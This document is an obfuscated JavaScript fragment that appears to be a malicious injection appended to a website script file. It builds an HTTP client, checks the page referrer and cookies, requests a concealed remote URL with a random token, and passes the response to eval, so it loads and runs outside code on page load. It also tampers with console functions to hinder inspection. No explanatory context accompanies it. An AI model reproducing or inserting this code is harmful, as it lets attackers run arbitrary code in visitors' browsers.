Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};